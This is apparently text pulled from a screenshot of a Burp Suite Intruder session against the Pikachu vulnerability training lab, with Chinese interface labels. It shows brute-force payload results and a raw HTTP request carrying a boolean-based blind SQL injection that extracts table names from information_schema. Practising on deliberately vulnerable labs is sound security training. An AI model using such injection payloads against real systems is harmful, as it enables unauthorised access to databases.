 请求 有效载荷 状态 错误 超时 长 评论
20 t 200 34031
0 200 34033
1 a 200 34033
2 b 200 34033
3 c 200 34033
4 d 200 34033
5 e 200 34033
6 f 200 34033
7 g 200 34033
8 h 200 34033
9 i 200 34033
请求 响应
Raw 参数 头 Hex
GET
/pikachu/vul/sqli/sqli_blind_b.php?name=kobe'+and+left((select+table_name+from+information_schema.tables+where+table_schema%3d'pi
kachu'+limit+0,1),2)%3d'ht'--+&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_blind_b.php
Cookie: PHPSESSID=i8vjsqtfru5h766nu5edigtml5
Connection: close
Pikachu 漏洞练习平台 p
sqli > 基于boolian的盲注
what's your username?
查询
your uid:3
your email is: kobe@pikachu.com
PtTeam